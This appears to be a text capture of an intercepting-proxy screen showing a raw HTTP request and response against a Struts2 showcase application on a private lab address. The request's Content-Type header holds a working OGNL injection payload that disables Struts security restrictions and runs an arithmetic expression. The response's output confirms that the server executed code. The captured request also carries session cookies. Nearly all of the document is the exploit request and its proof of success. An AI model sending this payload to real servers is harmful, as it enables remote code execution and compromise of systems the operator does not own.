 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET /struts2-showcase/index.action HTTP/1.1
Host: 192.168.142.131:8080
Content-Type:%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCE
SS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2
.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Ogn
lUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear())
.(#context.setMemberAccess(#dm)))).(#os=(@org.apache.struts2.ServletActionContext@getRespon
se().getOutputStream())).(#os.println(102*102*102*99)).(#os.flush())}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=B5709FD4BA13282BC4513B557197759B;
request_token=hipBNToJmvjfA2v9S5afMeTycq8isMJMx5NBrnIDPOJiYA5o; pro_end=-1; ltd_end=-1;
serverType=nginx; order=id%20desc; memSize=797; sites_path=/www/wwwroot;
distribution=centos8; force=0; load_page=null; load_type=-1; load_search=undefined; softType=-1;
backup_path=/www/backup
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Mon, 24 Aug 2020 13:43:46 GMT
Connection: close
Content-Length: 11
105059592